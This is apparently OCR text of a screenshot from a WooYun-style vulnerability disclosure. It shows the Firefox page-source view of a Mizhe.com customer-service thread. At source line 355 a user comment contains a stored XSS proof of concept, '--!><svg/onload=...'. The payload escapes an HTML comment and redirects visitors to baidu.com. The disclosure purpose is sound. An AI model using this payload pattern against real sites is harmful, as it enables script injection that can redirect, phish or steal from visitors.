 i.mizhe.com/cservice/detail.html?id=140362
百度 <Ctrl+K>
您好，1595***2363 普 退出
我的米折 消息 邀请好友 奖10元 帮助中
米折 我的时尚特卖会
淘宝 粘贴淘宝/天猫商品标题在这，如韩都衣舍连衣裙... 购物拿
源：http://i.mizhe.com/cservice/detail.html?id=140362 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
344 <div class="comment-bar">
345 <div class="tabs">
346 <div><a>全部回复<em class="num">(1)</em></a></div>
347 </div>
348 </div>
349 <div class="comments">
350 <div class="comment">
351 <div class="sender">
352 <span>我：</span>
353 </div>
354 <div class="content c-999">
355 --!><svg/onload=location.href='http://www.baidu.com/' </div>
356 <div class="time">2015-06-11 09:17:27</div>
357 </div>
358 </div>
359 </div>
360 <h5>继续提问</h5>
www.wooyun.org